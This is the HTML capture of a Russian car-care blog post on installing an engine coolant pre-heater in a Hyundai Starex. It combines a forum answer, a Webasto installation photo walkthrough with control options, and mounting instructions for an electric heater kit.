

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oilinmotor.ru/ustanovka-v-stareks-jelektropodogrevatelja/
body_size: 23866
content:
<!doctype html>
<html lang="ru-RU">
<head>

   
    <meta name="yandex-verification" content="89601b291112a355"/>
    <meta name="yandex-verification" content="e045547a02fcbbb9"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Установка в старекс электроподогревателя &#8211; Прокачай АВТО</title>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="dns-prefetch" href="#"/>
<link rel="alternate" type="application/rss+xml" title="Прокачай АВТО » Лента комментариев к «Установка в старекс электроподогревателя»" href="/ustanovka-v-stareks-jelektropodogrevatelja/feed/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/oilinmotor.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="wp-block-library-theme-css" href="/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&amp;subset=cyrillic&amp;display=swap&amp;ver=5.4.12" media="all" />
<link rel="stylesheet" id="reboot-style-css" href="/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.7" media="all"/>
<script src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<link rel="http://api.w.org/" href="/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<link rel="prev" title="Установить кондиционер на ваз 2112" href="/ustanovit-kondicioner-na-vaz-2112/"/>
<link rel="next" title="Установка зажигания ваз 21083 карбюратор" href="/ustanovka-zazhiganija-vaz-21083-karbjurator/"/>
<meta name="generator" content="WordPress 5.4.12"/>
<link rel="canonical" href="/ustanovka-v-stareks-jelektropodogrevatelja/"/>

<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foilinmotor.ru%2Fustanovka-v-stareks-jelektropodogrevatelja%2F"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foilinmotor.ru%2Fustanovka-v-stareks-jelektropodogrevatelja%2F&amp;format=xml"/>
<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>.scrolltop:before{content:"\fe3d"}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#0769bf}.child-categories ul li a{border-color:#0769bf}.site-header, .site-header a, .site-header .pseudo-link{color:#ffffff}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#ffffff}.site-header{background-color:#7c9dbf}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#7c9dbf}}.site-title, .site-title a{color:#eded4b}.site-description{color:#ffffff}.site-title, .site-title a{font-size:30px;}.site-description{font-size:15px;}.site-logotype{max-width:150px}.site-logotype img{max-height:150px}</style>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-180x180.png"/>
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/12/cropped-maintenance-1-270x270.png"/>
<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    


    
    
    



</head>

<body data-rsssl="1" class="post-template-default single single-post postid-17685 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="/">Прокачай АВТО</a></div><p class="site-description">про автомобили и уходе за ними</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19252"><a href="/category/avtovaz/">Автоваз</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19256"><a href="/category/remont-avto/">Ремонт</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19255"><a href="/category/kuzov/">Кузов</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19253"><a href="/category/kolesa/">Колеса</a></li>
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19254"><a href="/category/komplektuyushchie/">Комплектующие</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19251"><a href="/category/faq/">FAQ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
            
            
  
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-17685" class="article-post post-17685 post type-post status-publish format-standard  category-avtovaz">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/avtovaz/" itemprop="item"><span itemprop="name">Автоваз</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Установка в старекс электроподогревателя</h1>
                    
                    <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>        
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="17685">308</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2019-08-20">20.08.2019</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#katalog">Каталог</a></li><li class="level-1"><a href="#novosti">Новости</a></li><li class="level-1"><a href="#td-avtopodogreva-net">ТД &quot;Автоподогрева.нет&quot;</a></li><li class="level-2"><a href="#hyundai-grand-starex-h1-s-dv-d4cb-2-5-l-s">Hyundai Grand Starex, H1 с дв. D4CB, (2,5 л.), с МКПП и АКПП (Монтажный комплект №613)</a></li><li class="level-3"><a href="#operatsiya">Операция</a></li><li class="level-3"><a href="#ukazaniya-po-vypolneniyu">УКАЗАНИЯ ПО ВЫПОЛНЕНИЮ</a></li><li class="level-2"><a href="#my-v-sotssetyah-prisoedinyaytes">Мы в соцсетях &#8211; присоединяйтесь!</a></li><li class="level-2"><a href="#mestopolozhenie-g-tyumen-30-let-pobedy-113a">Местоположение:
г. Тюмень, 30 лет Победы, 113а к2</a></li><li class="level-1"><a href="#avtopodogrev72-rf">Автоподогрев72.рф</a></li><li class="level-1"><a href="#td-avtopodogreva-net-2">ТД &quot;Автоподогрева.нет&quot;</a></li></ol><!--/noindex--></div><div class="flat_pm_start"></div>
<p>В какой шланг подключить подогреватель северс с помпой что бы прогревал всю жидкость? Как будет вход и выход с подогревателя?</p>
<p style="clear: both"><img src="http://etlib.ru/Templates/skin/v2/images/qa/90avatar.jpg"/></p>
<ul>
<li>Какое оптимальное оборудование для подогрева двигателя Хендай Старекс – 2 ответа</li>
</ul>
<p>Самый выигрышный вариант подключения такой: берёте шланг идущий от помпы к печке салона и врезаете ваш подогреватель &laquo;Северс&raquo;. <br/>Вход в подогреватель — от помпы двигателя. Выход из подогревателя во вход печки салона. Жидкость будет подогреваться, циркулировать через печку, в блок цилиндров двигателя, к помпе, снова к &laquo;северсу&raquo; и опять к печке.</p>
<p style="clear: both"><img src="http://etlib.ru/Templates/storage/customer_ava/90/14183.jpg"/></p>
<p>Может это поможет. ссылка. </p>
<p style="clear: both"><img src="http://etlib.ru/Templates/storage/customer_ava/90/2625.jpg"/></p>
<p><b>Подпишись</b> на наш канал в <b>Я ндекс.Дзене</b></p>
<p>Еще больше полезных советов в удобном формате</p>
<p>Какое оптимальное оборудование для подогрева двигателя Хендай Старекс</p>
<p>Печка дует холодным воздухом в Хендай Старекс 2</p>
<p>Как проверить насос топливного бака в Хендай Старекс?</p>
<p>Плохо заводится Хюндай Старекс 2</p>
<p>Ошибка 0336 в Хендай Старекс 2</p>
<p>На каком положении должны быть стрелки на опоре передних стоек Хундай Старекс?</p>
<p>Заводится и глохнет Хендай Старекс Н1</p>
<p>Не включаются скорости МКПП Хендай Старекс 2</p>
<p>Как снять плафон Хундай Старекс?</p>
<p>Холодные патрубки выходящие из печки в Хендай Старекс</p>
<p>Почему маленькая компрессия в дизеле Хендай Старекс?</p>
<p>Как должны быть расположены метки на корпусе опоры амортизатора Хендай Старекс</p>
<p>Оптимальное решение &laquo;зимних&raquo; проблем – оборудование автомобиля автономными отопителями &quot;Вебасто&quot;.</p>
<p>Жидкостные отопители (предпусковые подогреватели), нагревающие охлаждающую жидкость, обеспечивают беспроблемный запуск двигателя и прогрев салона до плюсовых температур.</p>
<p>Для того, чтобы прогреть большой салон Хендай Гранд Старекса нужно рассматривать 5-ти киловаттный котел Webasto Thermo Top Evo 5.</p>
<p>4-х киловаттный котел не прогреет такой огромный салон за короткое время. Имейте это в виду. Часто на рынке Москвы встречаются предложения по установке Webasto по очень привлекательной цене, но установщики лукавят и не оговаривают всех тонкостей. А тонкости следующие:</p>
<ul>
<li>для большого салона Гранд Старекса нужен 5-ти киловаттный котел</li>
<li>для управления современными котлами Webasto необходим внешний пульт управления. Это может быть минитаймер Webasto или блок Thermocall, который позволяет управлять системой через мобильный телефон.</li>
<li>возможно реализовать более бюджетное управление Webasto не используя блок Thermocall. Профессиональный установщик может это сделать</li>
<li>установку нужно производить в сервисе, специалисты которого прошли обучение в компании Webasto Rus и получили соответствующий сертификат <br/>(иначе &#8211; никакой гарантии от компании Webasto)</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/kak-uznat-proshivku-avtomobilja/" target="_blank" class="u3a97ce5428e81727794ea73923306bbe"><!-- INLINE RELATED POSTS 1/3 //--><style> .u3a97ce5428e81727794ea73923306bbe { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u3a97ce5428e81727794ea73923306bbe:active, .u3a97ce5428e81727794ea73923306bbe:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3a97ce5428e81727794ea73923306bbe { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3a97ce5428e81727794ea73923306bbe .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u3a97ce5428e81727794ea73923306bbe .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u3a97ce5428e81727794ea73923306bbe:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Как узнать прошивку автомобиля</span></div></a></div><p>Рассмотрим подробнее конкретную установку 5-ти киловаттного котла Webasto Thermo Top Evo 5 на автомобиль Гранд Старекс.</p>
<p>машина &#8211; обычный Хендай Гранд Старекс</p>
<p style="clear: both"><img src="http://www.elsheep-team.ru/sites/default/files/uploaded_images/Starex_Igor_grey/SAM_0001.jpg"/></p>
<p>для удобства работы с машины демонтируется передний бампер. Чтобы Вам не говорили установщики во многих центрах (где люди очень спешат заработать деньги), снятие переднего бампера &#8211; это удобство работы самого установщика. А когда установщику удобно, тогда получается качественный результат.</p>
<p style="clear: both"><img src="http://www.elsheep-team.ru/sites/default/files/uploaded_images/Starex_Igor_grey/SAM_0033.jpg"/></p>
<p>снимается аккумулятор и его посадочная площадка</p>
<p style="clear: both"><img src="http://www.elsheep-team.ru/sites/default/files/uploaded_images/Starex_Igor_grey/SAM_0035.jpg"/></p>
<p>в салоне снимается крышка, прикрывающая доступ к баку</p>
<p style="clear: both"><img src="http://www.elsheep-team.ru/sites/default/files/uploaded_images/Starex_Igor_grey/SAM_0037.jpg"/></p>
<p>сам котел ставится под аккумулятор. Существует еще несколько вариантов установки, отзывы о которых можно найти на форумах, НО! учитывайте то, что компания Webasto РЕКОМЕНДУЕТ устанавливать свои обогреватели по конкретным техническим руководствам (которые доступны только профессиональным установщикам). И в описании установки на H-1 и Гранд Старекс, показан именно такой вариант расположения компонентов системы.</p>
<p style="clear: both"><img src="http://www.elsheep-team.ru/sites/default/files/uploaded_images/Starex_Igor_grey/SAM_0085.jpg"/></p>
<p>выхлоп выводится вниз под подкрытлок</p>
<p style="clear: both"><img src="http://www.elsheep-team.ru/sites/default/files/uploaded_images/Starex_Igor_grey/SAM_0087.jpg"/></p>
<p>для забора топлива нужно врезать специальный патрубок прямо в штатный топливный насос, который погружен в бак</p>
<p style="clear: both"><img src="http://www.elsheep-team.ru/sites/default/files/uploaded_images/Starex_737/IMG_2259.jpg"/></p>
<p>он демонтируется из машины и в него встраивается специальный штуцер</p>
<p style="clear: both"><img src="http://www.elsheep-team.ru/sites/default/files/uploaded_images/Starex_Limo_3/IMG_2647.jpg"/></p>
<p style="clear: both"><img src="http://www.elsheep-team.ru/sites/default/files/uploaded_images/Starex_Limo_3/IMG_2649.jpg"/></p>
<p>именно через этот штуцер, дизельное топливо поступает в котел</p>
<p style="clear: both"><img src="http://www.elsheep-team.ru/sites/default/files/uploaded_images/Starex_Limo_3/IMG_2653.jpg"/></p>
<p>сама топливная магистраль проводится рядом со штатной, для чего мастер залезает под машину</p>
<p style="clear: both"><img src="http://www.elsheep-team.ru/sites/default/files/uploaded_images/Starex_737/IMG_2261.jpg"/></p>
<p>и крепит топливный насос Webasto прямо на корпус автомобиля на штатный кронштейн</p>
<p style="clear: both"><img src="http://www.elsheep-team.ru/sites/default/files/uploaded_images/Starex_737/IMG_2264.jpg"/></p>
<p>блок предохранителей Webasto можно поставить около штатного блока предохранителей</p>
<p style="clear: both"><img src="http://www.elsheep-team.ru/sites/default/files/uploaded_images/Starex_W_A/SAM_1535.jpg"/></p>
<p>это &#8211; как вариант. Иногда он ставится прямо под капот. Все упирается в установщика.</p>
<p>Для управления современными котлами Webasto необходим внешний пульт управления, т.к. к котлу можно подключиться только по цифровой шине W-bus.</p>
<p>Для этого у Webasto есть два устройства:</p>
<p>Штатный пульт управления &#8211; минитаймер 1533</p>
<p style="clear: both"><img src="http://www.webasto-msk.ru/userfiles/image/1965489648_webasto1533.jpg"/></p>
<p style="clear: both"><img src="http://www.webasto-msk.ru/userfiles/image/1617406136_termokol.jpg"/></p>
<p>Других вариантов управления предпусковым обогревателем Webasto, официально, как бы нет.</p>
<p>они все же есть.</p>
<p>1) У &quot;топовых&quot; моделей сигнализаций марки Пандора есть возможность подключения напрямую к котлу.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/provodka-osveshhenija-salona-vaz-2114/" target="_blank" class="ue1db1ca0fde20155e8e52c7861ac9b21"><!-- INLINE RELATED POSTS 2/3 //--><style> .ue1db1ca0fde20155e8e52c7861ac9b21 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .ue1db1ca0fde20155e8e52c7861ac9b21:active, .ue1db1ca0fde20155e8e52c7861ac9b21:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue1db1ca0fde20155e8e52c7861ac9b21 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue1db1ca0fde20155e8e52c7861ac9b21 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ue1db1ca0fde20155e8e52c7861ac9b21 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ue1db1ca0fde20155e8e52c7861ac9b21:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Проводка освещения салона ваз 2114</span></div></a></div><p>2) некоторые сигнализации Starline поддерживают прямое управление котлом.</p>
<p>3) подключить к Webasto внешнее ус-во управления можно путем модернизации мини-таймера 1533 (эти хитрости знают многие установщики)</p>
<p>4) можно исключить из схемы минитаймер и поставить, в качестве управляющего ус-ва, GSM модуль &#8211; Автофон Термо.</p>
<p>Поэтому, если вы решили установить к себе на машину Webasto, знайте &#8211; вы можете управлять подогревателем следующим образом:</p>
<p>а) штатный пульт управления &#8211; минитаймер 1533</p>
<p>б) штатный блок GSM &#8211; Thermocall</p>
<p>в) &quot;топовые&quot; модели сигнализаций Пандора</p>
<p>г) нештатные модули GSM таких производителей как : Sobr, Starline, Bilarm, TEC Electronics и т.д.</p>
<p>д) GSM модуль Автофон Термо</p>
<p>рекомендуем вам проконсультироваться с профессиональным установщиком Webasto о возможных вариантах</p>
<p style="clear: both"><img src="http://avtopodogreva.net/cssa/price2018.png"/> </p>
<p style="clear: both"><img src="http://www.avtopodogreva.net/instuructions/dos1.png"/> </p>
<p style="clear: both"><img src="http://avtopodogreva.net/instuructions/282.png"/> </p>
<p style="clear: both"><img src="http://avtopodogreva.net/jsa/youtube3.jpg"/> </p>
<h2 id="katalog">Каталог</h2>
<h2 id="novosti">Новости</h2>
<h2 id="td-avtopodogreva-net"><b>ТД &quot;Автоподогрева.нет&quot;</b></h2>
<p>Отдел оптовых продаж: +7(9044)914140 <br/>тел/факс: 8 800 775-94-20 (Звонок по России бесплатный)<br/>тел/факс: 8 (3452) 21-51-85 <br/>625051, Россия, г. Тюмень, 30 лет Победы, 113а к2,</p>
<p>Эл.почта: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6e070008012e0f181a011e010a01091c0b180f40000b1a">[email&#160;protected]</a> / ICQ: 596374251/ Skype: podogrevavto    </p>
<h3 id="hyundai-grand-starex-h1-s-dv-d4cb-2-5-l-s">Hyundai Grand Starex, H1 с дв. D4CB, (2,5 л.), с МКПП и АКПП (Монтажный комплект №613)</h3>
<p><strong>РЕКОМЕНДАЦИИ ПО МОНТАЖУ ПОДОГРЕВАТЕЛЯ</strong></p>
<h4 id="operatsiya">Операция</h4>
<h4 id="ukazaniya-po-vypolneniyu">УКАЗАНИЯ ПО ВЫПОЛНЕНИЮ</h4>
<p>Приготовить: инструмент – ключи гаечные; отвёртку (для затяжки хомутов); нож (для резки шланга); охлаждающую жидкость (ОЖ) в количестве 1 литра; емкость для слива ОЖ.</p>
<p>Подготовка подогревателя к монтажу</p>
<p>Нарезать рукав резиновый отрезками длиной <br/>(входной рукав) L1 = 170 мм, <br/>(выходной рукав) L2 = 760 мм. <br/>Закрепить кронштейн на подогревателе шпильками при помощи шайб и гаек через втулки см. приложение ПРМ-0613 рис. 1. <br/>Надеть на выходной патрубок подогревателя выходной рукав (L2 = 760 мм)</p>
<p>Подготовка двигателя автомобиля</p>
<p>Снять, защиту картера, аккумулятор. Обеспечить доступ к верхнему шлангу радиатора около двигателя. Cлить ОЖ через шлаг отопителя салона, показанный на рис.3, 4, 5.</p>
<p>Подогреватель с кронштейном закрепить на свободное резьбовое отверстие в раме а/м, используя болт М8х25, шайбу 9810, шайбу пружинную 8 из комплекта, как показано на рис.2 и 5.</p>
<p>Монтаж тройника 20х14 (вход в подогреватель)</p>
<p>Разрезать шланг отопителя салона в месте, указанном на рис. 4 и 5 стрелкой А. Для удобства монтажа тройника снять шланг отопителя и установить на него тройник с входным рукавом (показано на рис.3). <br/>Установить на штатное место шланг отопителя с тройником и входным рукавом, соединить вторую часть тройника с шлангом (показано на рис.4 и 5). Зафиксировать соединения хомутами.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/att-na-magnitole-sony/" target="_blank" class="ue836ddd6ac491424f5ded194b2be1d1a"><!-- INLINE RELATED POSTS 3/3 //--><style> .ue836ddd6ac491424f5ded194b2be1d1a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .ue836ddd6ac491424f5ded194b2be1d1a:active, .ue836ddd6ac491424f5ded194b2be1d1a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue836ddd6ac491424f5ded194b2be1d1a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue836ddd6ac491424f5ded194b2be1d1a .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ue836ddd6ac491424f5ded194b2be1d1a .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ue836ddd6ac491424f5ded194b2be1d1a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Att на магнитоле sony</span></div></a></div><p>Монтаж тройника 35х14 (выход из подогревателя)</p>
<p>Разрезать верхний шланг радиатора в месте, указанном на рис. 6 стрелкой Б. Установить в разрез тройник 35х14, боковой отвод тройника направить вниз, в сторону подогревателя. Зафиксировать соединения хомутами.</p>
<p>Соединение подогревателя с системой охлаждения</p>
<p>Используя трубу гофрированную защитить выходной рукав рис. 6 показано стрелкой В. <br/>Выходной рукав с хомутом надеть на отвод тройника 35х14 (показано на рис.6 стрелка Б). Зафиксировать соединение хомутом. <br/>Входной рукав с хомутом надеть на входной патрубок подогревателя, показанного на рис.5. Зафиксировать соединение хомутом. <br/>Заполнить систему охлаждения.</p>
<p>Фиксация сетевого провода</p>
<p>Сетевой провод следует проложить и зафиксировать крепежными ремешками для обеспечения его сохранности от механических повреждений, а также исключения возможного контакта с подвижными и нагревающимися частями двигателя.</p>
<p>Проверить соединения на наличие подтекания ОЖ, при наличии устранить. <br/>Установить снятые при подготовке детали. <br/>Запустить двигатель на 3-5 минут, и после остановки двигателя долить ОЖ до необходимого уровня.</p>
<p>Проверка работы подогревателя</p>
<p>Включить подогреватель в сеть 220 В (через несколько секунд будет слышен шум нагревающейся ОЖ), проверить нагревание выходного рукава. <br/>Через 3-5 минут выключить подогреватель.</p>
